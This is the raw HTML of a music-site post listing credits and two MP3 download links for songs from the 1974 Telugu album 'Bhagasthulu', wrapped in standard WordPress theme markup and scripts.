<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33337"><a href="https://naasongs.me/website/">Website</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33335"><a href="https://naasongs.me/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33332"><a href="https://naasongs.me/net-worth/">Net Worth</a></li>
</ul></div>                                </div>

                                <div class="header-search-wrap">
                                    <div class="td-search-btns-wrap">
                                        <a id="td-header-search-button" href="#" role="button"><i class="td-icon-search"></i></a>
                                        <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                    </div>

                                    <div class="td-drop-down-search">
                                        <form method="get" class="td-search-form" action="https://naasongs.me/">
                                            <div role="search" class="td-head-form-search-wrap">
                                                <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                                <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://naasongs.me/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in 1974 Telugu Songs" class="entry-crumb" href="https://naasongs.me/1974-telugu-songs/">1974 Telugu Songs</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Bhagasthulu</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span12 td-main-content">
                    <div class="td-ss-main-content">
                        
    <article class="post-23035 post type-post status-publish format-standard has-post-thumbnail hentry category-1974-telugu-songs">
        <div class="td-post-header">
            <ul class="td-category">
                                        <li class="entry-category"><a href="https://naasongs.me/1974-telugu-songs/">1974 Telugu Songs</a></li>
                                </ul>

            <header class="td-post-title">
                <!-- title -->
                <h3 class="entry-title td-module-title">
                    <a href="https://naasongs.me/bhagasthulu/" rel="bookmark" title="Bhagasthulu">
                        Bhagasthulu                    </a>
                </h3>

                <div class="td-module-meta-info">
                    <!-- author -->
                    <div class="td-post-author-name">
                        <a href="https://naasongs.me/author/admin/">admin</a>
                        <div class="td-author-line"> - </div>
                    </div>

                    <!-- date -->
                    <span class="td-post-date">
                        <time class="entry-date updated td-module-date" datetime="2019-09-11T01:10:00+00:00" >September 11, 2019</time>
                    </span>

                    <!-- comments -->
                    <!--<div class="td-post-comments">
                        <a href="https://naasongs.me/bhagasthulu/#respond">
                            <i class="td-icon-comments"></i>
                            0                        </a>
                    </div>-->
                </div>
            </header>

            <div class="td-post-content tagdiv-type">
                <!-- image -->
                                        <div class="td-post-featured-image music-img">
                                                            <img class="entry-thumb" src="https://naasongs.me/wp-content/uploads/2019/10/Bhagasthulu.jpg" alt="Bhagasthulu" title="Bhagasthulu" />
                                                    </div>
                                
                <p><strong>Bhagasthulu Audio Information:</strong><br />
Cast And Crew: Nagabhushanam, Jayanthi<br />
Music: S. P. Kodandapani<br />
Album Bit Rate: 320/128kbps<br />
Language: Telugu<br />
Year: 1974</p>
<h4>Single Download Link</h4>
<p>Kalimilemulu Kashtasukhalu-<a href="https://naasongsdownload.club/Old5/1974/Bhagasthulu/01%20-%20Kalimilemulu%20Kashtasukhalu-Naasongs.me.mp3">Download</a></p>
<p>Navvu Navvinchu-<a href="https://naasongsdownload.club/Old5/1974/Bhagasthulu/02%20-%20Navvu%20Navvinchu-Naasongs.me.mp3">Download</a></p>
<div id="gtx-trans" style="position: absolute; left: 254px; top: 210.531px;">
<div class="gtx-trans-icon"></div>
</div>
                <br>
                
                

                            <table id="tlist" class="firstleft">




                                <tbody>
                                <tr>
                                    <th id="track">Track Name</th>
                                    <th>Download</th>
                                </tr>
                                <tr>
                                                                                                        </tr>
                                                                </tbody>
                            </table>
                                                                                            <div class="zip_download">
                                                                                
                                    </div>
                                
                                                        

                                    


                                                
            </div>

            <footer>
                
                    </div>
                </div>
            </footer>
        </div>
    </article>
                    </div>
                </div>
            </div>
        </div>
    </div>

        <div class="td-footer-page td-footer-container td-container-wrap ">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							<div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-33476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-33476"><a href="https://naasongs.me/contact-us/">Contact Us</a></li>
<li id="menu-item-33475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-33475"><a rel="privacy-policy" href="https://naasongs.me/privacy-policy1/">Privacy Policy</a></li>
</ul></div>                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	

<style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.1 (rara)
        Deploy mode: deploy
        
        uid: 6972653e5e09a
    -->

    <script type="text/javascript" src="https://naasongs.me/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"768fc13bea884883b5566fc8bfc0731a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>